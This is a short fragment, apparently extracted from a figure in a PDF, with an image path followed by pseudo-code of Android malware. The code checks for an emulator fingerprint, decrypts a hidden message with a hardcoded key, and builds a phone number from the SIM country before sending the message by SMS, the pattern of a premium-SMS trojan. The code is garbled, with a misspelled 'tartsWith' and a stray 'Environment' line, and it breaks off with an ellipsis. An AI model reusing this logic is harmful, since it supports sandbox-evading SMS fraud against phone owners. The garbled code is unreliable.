 if(Build.FINGERPRINT tartsWith("generic"))
msg = AES.decrypt("1234","fri$ds\&S")
Environment
nr = "00"
if(simCountryIso().equals("US"))
nr += "4242"
nr += "8888"
sendTextMessage(nr, msg)
...